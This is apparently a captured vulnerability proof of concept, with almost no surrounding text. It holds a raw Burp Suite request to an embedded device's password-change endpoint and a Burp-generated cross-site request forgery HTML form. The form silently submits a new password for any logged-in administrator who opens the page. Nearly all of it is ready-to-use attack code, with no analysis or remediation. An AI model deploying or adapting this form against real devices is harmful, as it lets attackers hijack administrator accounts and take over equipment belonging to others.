 Raw Params Headers Hex
GET /secure/embedded/builtin?user=123&passwd=123&cnfpasswd=123&subhttppwd=Change+Password HTTP/1.1
Host: 192.168.1.100
Proxy-Connection: keep-alive
Authorization: Basic MTA6MTA=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://192.168.1.100/secure/embedded/http_passwd_config.htm?Language=English
? < + > 0 matche
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://192.168.1.100/secure/embedded/builtin">
<input type="hidden" name="user" value="123" />
<input type="hidden" name="passwd" value="123" />
<input type="hidden" name="cnfpasswd" value="123" />
<input type="hidden" name="subhttppwd" value="Change&#32;Password" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
REEBUF